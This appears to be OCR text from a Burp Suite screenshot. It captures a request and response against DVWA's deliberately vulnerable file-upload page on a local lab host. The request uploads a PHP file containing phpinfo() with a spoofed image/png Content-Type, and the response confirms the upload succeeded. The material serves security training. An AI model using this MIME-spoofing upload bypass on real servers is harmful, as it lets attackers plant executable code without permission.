 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.102 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.102
Content-Length: 406
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.102
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygMJQJeD3SMpyptAS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.1.102/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=t98imiuhsbf0tukegdlh865ui3
Connection: close
------WebKitFormBoundarygMJQJeD3SMpyptAS
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarygMJQJeD3SMpyptAS
Content-Disposition: form-data; name="uploaded";
filename="6.php"
Content-Type: image/png
<?php phpinfo(); ?>
------WebKitFormBoundarygMJQJeD3SMpyptAS
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarygMJQJeD3SMpyptAS--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li class=""><a href="../../vulnerabilities/captcha/">Insecure CAPTCHA</a></li>
<li class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li>
<li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li>
<li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li>
<li class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li>
<li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li>
<li class=""><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li>
<li class=""><a href="../../vulnerabilities/csp/">CSP Bypass</a></li>
<li class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li>
<li class=""><a href="../../phpinfo.php">PHP Info</a></li>
<li class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/6.php succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268" target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />
? < + > Type a search term 0 matche
Done 4,474 bytes | 706 millis